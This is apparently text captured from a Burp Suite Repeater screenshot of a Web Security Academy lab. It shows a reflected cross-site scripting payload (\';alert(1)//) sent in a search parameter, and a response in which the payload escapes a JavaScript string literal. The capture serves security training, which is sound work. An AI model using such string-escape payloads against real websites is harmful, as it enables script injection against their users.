 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://ac0b1fc01e2fb0a4c0ac16da0073000c.we
Request
Pretty Raw Hex \n
1 GET /?search=\';alert(1)// HTTP/1.1
2 Host: ac0b1fc01e2fb0a4c0ac16da0073000c.web-security-academy.net
3 Cookie: session=hktJapUa2cVu1SL4CvJuJb4bhf4Mznox
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0b1fc01e2fb0a4c0ac16da0073000c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
37 </div>
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '\\&apos;;alert(1)//'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '\\';
alert(1)//';
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+
'">');
63 </script>
64 <section class=blog-list>
65 <div class=is-linkback>
66 <a href=/>Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 </div>